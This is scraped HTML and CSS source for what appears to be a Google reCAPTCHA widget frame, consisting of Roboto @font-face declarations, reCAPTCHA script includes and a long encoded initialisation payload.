@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="bL5Dwx7fLNsnb8ZfHQ-xxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="bL5Dwx7fLNsnb8ZfHQ-xxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bL5Dwx7fLNsnb8ZfHQ-xxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqM8w6tzw43DpcKSUQDCnMODOcOlwp9TRcKgbhs4w7RKw5jCh8KWOxJowp0Bw4XClEBgw6BYIAdDLMKvPBfClsOBwqDDtGzCpjUkVEU8IcKWasOowqXDqxhIdFPCicOfDcOhfnp1BTRjw6/CnUY3D3olw4DDt8OMw6J/wrjDsUY0Wwkyw4nDpSUVwpXDqMOAw68sw7EgCG7CtsOGS8Oyw7ssK8KGw5lYVgXDusOZX8OJWcOjWAfCg2PCphTDsWvCgMKeGsKyFcOlEFHDtgTDuATDtsOQwovCoMKkw5QAWcOvw4pZODvDvknClmjCnEjDpTQkbVXDq8Ocw5HDrcKYwp/[base64]/[base64]/[base64]/[base64]/Cs8KCw5DDnyrDkGTDg17Cv2LCinsjw4Yqwp0Qw54OwpTDsg4Sw7VOw47CucOhBMKqw7s1b8KXw6zDkU/ClGNCemp/AsOqRnXCpMKJw4JLbXTCj8OEI8KhGj9ZwqNma2tJKhgQwoRdUkk5woQ9woFsdMO3w6VfYcO6wprCvGhWSMKQwonCsMOxYcOLcMOMKAHDv8KOwoIUw6hhw7NhScOiw7phw4rCj8KDJMKsGm/CosKcwrnDqcK+a8OhKcOWw64lwpwEZlYowp/[base64]/CpMKlw6PCmRElw5/DlyJURsKJAlAhbcOeWlBlwqJDw7djFGjDnXPChcKzw68aw4/Cj8O2w5pbwrJ3w7J7w6bCv8O8bcK/ACV5TBHCt8KSwrkNwofDqcKdwrQGSkJAXVRnw7ZBEsKFw6kubsOAbDFDw5vChcOMw4fCun94wqYQw4PClBDDrSRAJMK4wrfDpsKDwqpCPwPDsi7Du8KVwoEzwpI1w7F0wqg9wo80SQ/[base64]/DlRfDtFTCvMKSN8KywrHDmAjCgFYow78XP8KcGVzCkMKCw5TCrsKjBcK1YDN0wpxVwoQJw4NnwrMQZ8K4JTsbDjZWRsOeOUnCpMKow4Z7wrnDqj5sw644wocmwrloekdtEFs/B8O+XCbCmk/[base64]/c0rCr8KmJ3TDqxFiBnZeXcKKw6zDmsKJw6jCoWwEI8KBHXzCr242wrNlwpvCgsKwC1ZXFMKJPcOsUSrCum7DncO1eGF6ZgcWwo3Dl0DCkXfCog3CpsOuH8KlF8KkwofCvsOqMAR1wo/Cs8O8DS5Kw4rDqMOWwrvDjcOvXcKDRXFsw4Umw7QiwoPDvsO5wrojP3XCtMKSw6lYTA07w4I/[base64]/CiGYCw77DokbDscOywprDrsKoN8KiVHt4w6bDhCAvPsOMwpROwp5Yw4xzE0gyXcKbw6VSGg9pw4kMw6DDpnQ9UMODVzg6MlPClX3Dr2BAw6IuwpHDvsOVIMKfBSlQb8O9CsOjwqImwrRgGULDuydlYcOBTnrCtD/Dp8OxwoYETcKoR8Onwq5gwqlEw6LDjDkEw5YKwolVEMOqeEt/[base64]/[base64]/DrBZ5wqlDbMKkMcKROsKGThZWL8OFw7PDumIew7oeFsKFwrkPXVvClsO0wqTCvsOfRcOFaA/CnQIqw6A8wpduZDLCo8KUXsOkw4NsSsOQQXXCrcOywpjChiY0w4JEBcK1wp5iM8KSS1MEw6gMwp/[base64]/Dr8OSC8OVwqJbIkrCiRfCmhoow4jDsUJgVMOeOkTCp1xcwqF0KcKmecO3b8OSeUUHw6w5wrBsw7cKw6Bpw4PDozM8aVRkOcKow6A6bMOlwoXDmMO+G8Kiw6TDoyJhLMOzcsKZVX7CkwpFwo5Ow5rCvDlhCEFSw5fCiFQ/[base64]/B394dA/[base64]/CscKnw6UIw6l4w7kzFMKBw5hrw7hRBATDpQ/CkMKew7U8wp4+w6TDmMKEJ8KueT/DlcO9M8OeJUHCtMKoCQDDowkEYwLDnTDDpEtfX8OwP8KDwojDj8KUZcKMwqQVw7cuTndWwqVjw53CnsOFIcKaw44WwqYxGsK/wrfCmMOywpk/FsKWw55bw47CpVLCk8Kqw5rCvcKbw5VKP8KCWsOOwqfDshXCnsKqwoQWCSAsXUnCk8KjYEwHEMKbV0PCicOzwrPDqQJWw4rDv0HDiUXCijQWN8OKwp/[base64]/[base64]/w68aw4vDmxs+TMOVwptqXMKzJHHCuDXCs1stYMKdbX/CgChiAsOqBsKpw77DthzDnENawrcawo8Mw55Aw6PClcOjw6bDmMKxPRLDmiENZGZKAkIJwokfwrohwox6w7B+AwjCmR/ChMO2w5sdw6ZZw7TCnko7w4fCpSXDtcKPw4TCoWfDqBDCq8OgEDFeDcKXw5R7w6nCpMOQwpI/wpJ5w5YJYMOLwq7CscKkBGbCgsOLwpUwwpTDuQhbw6/[base64]/wo/DtFg+Q8K9w4TCmiwJOynDjip0EcKAd8KKdjXDksOowpUTLMKrEAR1w5QQw5PDt8O/DTTDoUjDnMKDBn4zw77CgcKhw4rCkMO8w6fCslw5w7XCozvCq8KZJHQEWwUTw5HCp8Omw6/[base64]/[base64]/KsOuw45Xwp3CoMKNQjAMacOBLTFdw45+w6Z+dQ4ZR8OSQ0RucsOcBwvCp3vDlsK4wqlvw5XCucOYw67ChMKSUEgBwpBMQsKvCx3DmcKCwrhwIw5owoHCiz7DoDU5HsOBwr0MwrxHWcO9TcOywp/CnWcvayt+XXPDhHTChF7Cp8Ovwr3DjsKVHcOhIVBVwoHDiAQRG8K/w7PCm00xDkrCvwl5wpVwBsKFPTHDn8KoAsK8aAtbYRdHN8OpCCbCssO2w7N+Cn88w4HCp2JEwrTDiMKKQH86UQdMw69CwrTDk8Olw6/CkQDDm8O8DcOAwr/DizjCl1LDlRplTMOzUyLDq8KbQ8Okwopdwp3ClRnDjcO4w4B+w7Y/wrjCvzsnFsKeRy55wqRxw4cFwpbCtQ52TMKTw7htw6nDmcO5w7jDjS0/PFTDhsKTwrEUw67CkTRoWMO7CcKmw5pZwq0VYAjDr8ORwqvDoCdOw57CmB8kw6vDg294wqjDmkwKwrRNDx/Dr2/DrsKZw5DCosKZwrtXw4DCt8K1UF/CpMKodMK/[base64]/Dl8O/wp5KUsOkwr7ChMKqZsKkwpxtw4LCmlXDvsOiVcK2wqgkwoJCXkkKwpfCuMOZV34fwrljw4PCgnRawqoVFjoTwq4gw4TCkcOfOV0TWg7DsMO3woxQQcKIw47DuMOnHMKQesOJKcKWFxzCvMKfwrrDscOWLxoqbA/Ck3FWwrvCuQrDr8KjPsOUKMK9UEJ0HcK4wrDDucKhw69XHcKEfMKaS8OgLsKdw619wqMTwq7CuU8LwqfDvlVbwojCghZDw5LDimhfdHB8e8Kww5ITA8KCLMOqacKFHMO+V3QYwotkVy7DjcOhw7PCkWHCrwxKw7xbbsKjIMKTworDl1xAQcOww5/CtjNGw57CjcOOwpJvw5LChcKzIxvCt8OzaFMjw5DCl8K1w54jwr5xw6PDmDsmwpvDkk0lw5LCocOyZsKXwr4gBcKnw6xRw5YJw7XDqMO5w7FAKsOpw6XCvcO0woFCwoLCkcK+w4TDi1/DjzUvO0fDnV5UAW5tH8OEW8Kdw6pAw4Bsw7nCiB4Yw51JwqPDpjLCsMOMwoXDhMOuAMODwr1MwqZAPU8jMcOyw5Vaw6jDi8OVw7TCqmvDr8OlPjIFUMK1FgUUeBJlZz3Du2Qgw7PDhjUIHsOVTsOew5/Cvw7CjGhpwpksasOuCQ5zwrBhQmHDpcKrw6hHwplAdnDCqi8RecOZwpB5BsOSaUrDrcKrw5zDsmDDrsKfwoAJw4ozA8OdNMOPwpfDj8K9ORrCjsONwpLCq8OAB3vCoFjDnnZHwqYww7PCn8OYS2PDrB/Cj8OvEQfCjsO5wqB5AMK8w489w6dYPRgPfcKoB1zCuMOxw55cw7LCjMKow4pVGl3Dol3Cph1+w70ZwrE8NhgHw65QPR7DhhQQw4bDgsKLWDQNw5NXwo04w4fDtBLCimXCjcOWw7zChcKEM0sZYMKfwq/CmBjDhSJFIcKWPMOHw68mPsOhwpfCvcKowpXDsMOPNFBVVz/CllHCtsObw77Cgw8Swp3Cl8OALl3CuMK5Y8OyJcO/wq3DuRXClhY+YS3CuTQSwoHCvXFnf8K+SsKWZkbCkkrCq31JesOTGsK5w4zClWYqw7rCncKRw49KDA7Dr1toPRzDmB85wo/ColnCgWfCunh/wq4RwoTCu0xrOHcqdsKRPWseUMO1wp0+wo8/[base64]/w6R5VsK7AsKSc1c+X1PCo3bCr8KUTXHDmkDDpW5QEcKpw44+w4bCksKcYBFkDUZKAMOEw5zDtsKUwpLDkE8/w4xRUi7CtsOuNW3DjMO8wqUVKMOpwrTCly5+XsKlKGzDtinCgMKHeDBAw5VdQGfDmlsIw4HCgT/CnwR1w5l3w6rDjFUVBcOGeMK5wq0Hw5oLwoBtw4vCiMOTworCp2PDrsONfVTDuMOcLMOqcWvDlExywr8ffMKzwr/[base64]/CgMOvAsK7dsKvXMO+VsO8wqVzX3rCslnDmsK9HsOJw77DrxfDj04Gw7LDjsOiw4PCj8O8JCbDm8K3w7goCgXCm8K/[base64]/CvSfCk0oowqQtwrETM8O3ZnhPwp7Cn8OxwrXDjcOyw5nDqsOdI8K/[base64]/wpMhw6nCqk/CkMOvwrXDhsODQUR1w65hwq3Dr8K1w69+QnANeMOSaAbCl8OSX37DhsK7csKCX37DtxExH8KMw5LCt3PDpsOUbjoXwo1fw5QHwrhCXgc/wrItw5/DrH5wPsOjXsKKwr0ce2cTIUTDnRsdwr7CpWvDrsORNEHDhsO8cMORw5rDl8K8GMOoMsKQEn/ChcKwFyxMwokBTMKIYcOpw5/[base64]/[base64]/ClsOBKw/DjMOCw5Nywq09w7jCsjAYdlvDr8KBwqnCvhBDccOgwrXDicKjWjnDnMOTw51RD8Orwp0zJcKXw5A1JMK1XDfCtsKUBsO8cEzDm0Y7wpYBcCTDhsKUwrDCk8OTwoTDgcK2UFwBw5/DicKVwrdoeSXDosK1e2/DnMKFQ3DDucO0w6ImWsKZYcKmwp8FfVHDl8Ouw6bDqBfDisKvwovChi3Dh8KuwqRyYFFzX3U0w7/CrMOvOzLDuFM8WsO3w5NBw70KwqZEBnLCgcOUHEHCgsOVM8Opw6PDijZ9w7jCqXlnw6VWwpHDhFbCnsONwpZ5M8KjwqnDiMO6w5PCnsKEwoJkHRXDiCNPfsO/[base64]/DkhLDpD4DHRBsCAgIwq5qw7jCtMOUwovCp8K2ZMO9woMVwr4xwo4fwrfDv8OIwprDvsO7GsKJPzkVS3MQc8OXw5sFw58NwpEowpTCkz4HSAAJWcKrJsO2ZAnCk8OwRkxCw5/CocOlwqTCs2/Du1XDmcONwp3CpsOGw74bwrzCjMOJw7rCrBQ3E8KRwrLDtcKEw5wrbsKtw5PCh8KDwq4IJsOYMXzChGo6wpnCmcORFEXDoChbw6JzJD9DdW7Cp8OaWiYSw4pow4N/RRZoSRoZw73DqMKkwp9/wpskL2Nbf8KjKkxyNcKlwprCjsK6XcOwVMOcw6/Cl8O7C8O+BcKPw60Xwo0/wo7CpsKfw6olwptVw5/DgMKVCMKsQ8K5cy7DicKPw4RyCXzCgsOuQ3jDhwXCtknDo15SU3XCiVPDi1BTP2t4ScOEScOgw4JsZmDCpQFEP8K9aCNdwqUYw7PDq8KlL8KNwoTCrcKdwqF/w4RGJ8K+JGTDlcOsc8Ohw4DDowrDlsOzwpc+LMOJOAzCusOhHG5QA8OMw5fDmjHCnMO4R0Yqw4fCuWPDrsOJw7/[base64]/[base64]/DuQ7CkMOuw5zDi8ObRMOXwpnDlsOta8Kfw7HDjcOLw4c6bcOtwq9Tw6rCvzcCwpJGw4cqwqIUaivCsRd7w7AabsOuZcKFJsOWw7BOMMKvUsKJw6/Cg8KDb8Oew6/Cqz4WdTvCgnXDhz7CoMKGwpp8wpUDwrMBEcKZwoJMw6BNM1DCpcONwrjCv8KkwpzCiMONwpXCgzfCmsKVw4sPw44Ww4nCi0rCoSzDkwNVM8OrwpVYw6/DkEjDqGLChhhxK1/Ds1fDo2ARwoovc3vCnMORw5nDs8O5wrVNA8K+KsOrKsOGXcKgwoMdw54qFsOWw4QBwqTDu30KA8O1XMO5EcK0DRnCnsKxOQLCrcKfwoDCoXrCu3AsAcOowr/Csxk2SypwwqDChMOywoEXw4sHwqvChTAqwo7Du8O3wqkKHXnDlcK2JEx1TyTDpcKfw64kw6NvJ8Kqfk7CuWYJYMKkw6TDnmFrHEkiwrjCjDYlwo0GwqPCsGLDmkd1P8KHXl/CiMKzwo1saAvDh2TCijhTw6LDmMK6W8KUw6J1w4jDmcKgQixzO8Ovw5LDrcKvVsObdGbDnEo1dMKDw4DClzpaw7AqwpolWUjCksO5WwvDu3tyccOLw7MBd0zCkFfDgsKgw5rDiRHCuMKdw4RKw77DowhrWygUOnFpw50/w5rCuR/CiSHCqU97w5RPB2ssEUjDn8O4FMOBw6AUITxRIz/CmcKmX2dDQQsGYcOZSsKqBSw+dxHCtcOJccKIPAVZZxdwfAsdwq/DsxpkAcKfwoDCqQ/CrhVfw6ctwrwJEGs9w7rCpQPCrQ3DlsKZw4gbw6ggfcOFw7wgwpjCoMKLGH3DhcOXYsKlNcKzw4zCucOzw4HCr2fDrT8pVx/Ckw9EHmvCm8Kuw5M+wrvDhcK6wpzDqxciwqo6MkLCpR8swobDuRDCll9hwpTDrUfDv0PCmsOgw5I/W8KBEMKxwpDDqMKaKWYfw7nDiMONN1E0csOAcTHDqWETw73DphFHW8Ocw71LNBnCnnFlw5DCi8OQwpc3w61ow6rDmsKjwqtKFhbClDJQw41swprCi8KIK8KZw7vDiMKtEhJxw7EXGsKkMA/DvmkoXFLCt8KtZUPDrsKMwqLDjzFWwp3CoMOZwrApw4rCnsKIw7jCt8KEEcKFfUldRcOiwrtUTnLCosK/wozCsEHDhMOpw4/Cs8OUeU1cRybCgT/[base64]/CrsK1w6bCoQRND8KiGMKEw43CgybDr8Ogw47Cl8OdS8O8w6jClsOBwrLDgRpRD8O2QMOmAiMxQ8O9HhLDnSbDgMK1fcKVTMKgwo/ClMOwACrDicKnwrDCv2Jmw7/CvRM3YMKCHDhNw4PCrTvCoMOow6jChMOuw4MOE8Ovwo7CiMKpE8OYwoE5wrjDhsKRwpnCsMKpDD4Cwr52LWfDrkfDrk/CszrDkmLDpcOCXCAPw6fClF7Ds3AIdy/Cv8OoC8OjwovCrMKbM8ORw77Dn8O+w4ZLdUMkQnoZYzoaw5PDu8ObwrXDjEotZw4BwojCiypxccOFdEEmaMO2J08fDyrCi8OLwrMMP1TDombDo1HCk8O8eMK0w4k7eMOPw6jDg23CqkfCvXPCpcKTUV4uwpx5wpnCj1TDijAaw5tJDxcgesOLIcOqw5fCscK/fELDmMKPfMOEw4c5SMKKwqcXw7rDnUQ+RsKmJRBuSMK2wqd4w4/CjAnCi1EhB1jDiMO5wr9ewpnDlWDCqMO3w6dew5wLETzCsn93wq/[base64]/DssKswp7CqQnCght1wrEzYF1ywrPCugNOw4lWwrnChsKxw7HCtcOeFVEkwqlLwrtCN8K/ekPCpVbCjQluw7XCp8OGIsKTYFJpw6lLwr/CjBEIZDUFP259wqLCgMK2C8O/woLCscKMBCsmfDFmGl/DthXDpsOLVirDl8K4R8O1QMO7w6RZw4pQwoTDvV5JKcKawo0pZ8KDwoPDhsOaTcKyTynDs8KHIRHCsMOaNsOsw5DDgmbCmMOnw57DqHzDgCvCtVbCtAchwrpXw55+TcKmwqM8chc7woHDhyzDo8OnTsKcPGjDg8KPw7fCnGcjwqsPWMOwwrcZw6RaIsKIVMOhwol/LGhUJMOlw4pdEcKcw4fDusOlDMK9RcOFwrPCtWIAZxMEw69hU0TDuxrDpVV4wrnDk2d8WsOzw5DCgMO3wrF0w4PCuhJVEsOfDMKuw71owq/DtMKCwoXDpMKLw4jCnsKZV0HChCp5Z8K/O15pbsOWGcKdwqbDgMOPNwnCqlDDpALChRhhwqBhw6o3MMOgwrfDq1EpP21kw5h3YCBAw47DmEF1wqw8w5t3wp1CAMODQk8/wo/[base64]/wpLDukwlen1ASMOawoQ+w61Kw4NFeEzDsVd0wpgbdh7CvjzDjELDmcK6w7bDgCRECsK5woXDoMONXgI7aQF0wrUPOsObwqDCrwBkwpRhHEoYw5MPw4vCuQJfUjsLwoxjK8OZLMK9wq7Cn8K/[base64]/[base64]/wrh7wq3Cihx5wqV5wpcbWcKxw7NqwojDmMKFwqRlWkvColHDt8Owa3rCi8O+HGPCp8KCwrsFJW4lHiZkw50pSMKlNWZaDlQZZMOQKsK9w5Qcby/Dn2kWw4Q8wplHwq3CoivCusOocWM/CMKYN0RPGW3DoU8pJ8OPw6MESMOvZmfComwedTnCkMOgwpPDhMOPw4vCiHnCi8KYWXDDhsKMw6DDocK8w6drN0gUwrNPAMKlwrNowrQ4A8KgcxLDscKbwo3DsMOFwrXDvwZgw4R/[base64]/[base64]/w6LCqBDDo3bCgg1kw7LCjxLClxgCw5F8w7nCvQHCvsKqbsKewpXDjsK3w7cRFGJSw7N0acKKwrfComfCvsKEw7YewqTCgcK0w63Cgildw5DDmylFIcO1Fxk4wp/DocO7w43DuydeY8OAdcOSwod9FMOCFl4ZwogERcOew55dw7IAw7XCtGo7w7PCm8KEw5LCnMOKCnEoBcOJIw3Dlk/DkAlMwpDDpcKow6zDghrDi8O/DRzDhMKkwrnCsMKpaCXCpwLCgHUVw7jDj8K/LMOUVcKBw7cCwrbDmsOSw7wAw5nCjsOcwqfCj3jCokRIYMKsw54AGC3CvsKzw6PDmsK3wobCmArCqcOxw6PDpA/[base64]/CpRAbLMKEOsO/wrjDu8K8w4jDtjDDocKUfV8Uw7zDkm/DvEvCqX7DmcKLwrkNw5fCqMOpw7oKfC5RWcOfCnFUwrzCswhmcDdUbsORdMOOwrnDvSoxwr/DtDdkw6LDq8O8woZbworCqWvCnXjCpcKpScKSMMOQw609wop0wrHCkcOIZFgzUjzCisOfwoR6w4jCthoJwqJZCsKgw6PDgcKyPsKTwpDDocKZwpUMw6Z8G2tBwoRGOxPChQ/DhcOxRg7ChhPDokBiKcOgw7PDp0I1w5LCi8KYGwwtw5PDjMKdScKLNHLDjT3Cvjg0wqVrOQvCocOjw6gTXFbCtgXDrsOQaGDDl8OkVSt0JcOoKxZbw6rDqsOSTzxXwoJLU2A2w74pQSLDvMKSwrMuY8OGw77CrcOCDxTCoMOnw7HDij/DscO6w4EVw4sRPVzCucKZBsOAdxrCocKXEUjCssOfwpx5WUcIwrc+BVNfTsOIwpkkwprCk8OIw4F0cB3DnGgEwqELw5IQw4Vaw5Axw6zDv8OTw4ITJMORKyPDnMOqwp1vwp/DhkTDg8O7wqQ3PGtsw4rDlcKvw4RQCi9Yw6TCjmbCnsOFdcKKw73Csl1bwqp7w78ewq7CvcK8w6QAWFHDjBDDkwHCgMKtW8KSwphPw6DDisOUYCfComLCj0fCpVzCscK7DMK8R8KzcAzDqsKBw6XCr8OvfMKSwqHDk8OhWcK+HMKdA8KRw55/U8KdLMOow4/[base64]/LsOLw7fDvsKiO8O3wovDvH/DjC/[base64]/w4/DsMKCTMOFw5zDhA/Cp8KXecOkDDZsF8KDcBVIw70qwrklw4Asw4Ugwplka8O9woARw5zDn8O0wpIswrLDn0YFb8KbX8OFOcK0w6rDmk19T8KCH8K6dEjDg1XCqlXDjF9OcQ3Chxk4wojDp13Ciys/[base64]/CpMKew6RfwrMVw7nDhjQUwpAiwp7DlAh/ZMKwUsOfw7PDsMOffQQzwrnCnDB1VSsRMynDucKWbMKEYT8SUcOnQ8KZw7TDi8OVwpbDvcKyZVjCs8OKX8Ocw5fDn8O/[base64]/Cm8KXwpo+w6XDoG9zHsOPw5ojw5TCv0nDjDzDqsOUw7DCizvDisOmwrXDj0TDpcOewqvCvsKkwrzDkV0AUsO2w7ofwr/ClMO4VC/CjsKdUWLDkiPDmVoCwo7Dr07DrnTDmcKoPHvChsKxw5ViVMK4NypsORLDmwwUwqJsVzvDgx3Cu8OuwrgKw4ZIw71MNsOmwp5MGMK2wrYcVDk8w7rDj8OvCcONcTIPwo5pQcKKwrF/NCBiw5fDtsOFw5ksV1fCr8OzIsO1wrDCtsKew7zDox/CqcKJGD7DrEzChnfCnAB1LMOwwrrCpjfCpEAXRy7Dsxo0w7nDpsOTO3pgw6Z/wqocwpXDicOGw7EgwpwiwrLDpcK6Z8OQQsK5GcKUwpzCvMKPwpFjW8OIcUtfw6fCocKtRVpCB1Y0Z1Y8w6LDkQNzGCcAEz/DpW/CjwvDqkxMwpzDuzIdw7vDng7CtcO7w5A+Xx47J8KGKXHDucKpw5dtZALDu0svw5/[base64]/[base64]/